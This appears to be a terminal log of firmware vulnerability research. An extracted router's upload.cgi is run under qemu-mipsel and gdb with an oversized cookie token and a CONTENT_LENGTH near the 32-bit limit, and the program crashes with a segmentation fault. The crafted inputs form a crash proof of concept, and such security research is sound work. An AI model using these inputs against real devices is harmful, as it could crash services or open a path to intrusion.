 230525-WO-4611b6e-GD_BY_FM.bin.extracted/300000/squashfs-root$ sudo chroot .
./qemu-mipsel-static -g 1234 -E HTTP_COOKIE=token=aaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaa -E CONTENT_LENGTH=2147483632 ./etc/lighttpd/www/cgi-bin/upload.cgi
HTTP/1.1 200 OK
Content-type: text/html
Pragma: no-cache
Cache-Control: no-cache
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./etc/lighttpd/www/cgi-bin/upload.cgi...
(No debugging symbols found in ./etc/lighttpd/www/cgi-bin/upload.cgi)
gdb-peda$ target remote :1234
Remote debugging using :1234
0x7f7690d0 in ?? ()
gdb-peda$ b *0x400c88
Breakpoint 1 at 0x400c88
gdb-peda$ c
Continuing.
Breakpoint 1, 0x00400c88 in ?? ()
gdb-peda$ c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x7f7cca0c in ?? ()
gdb-peda$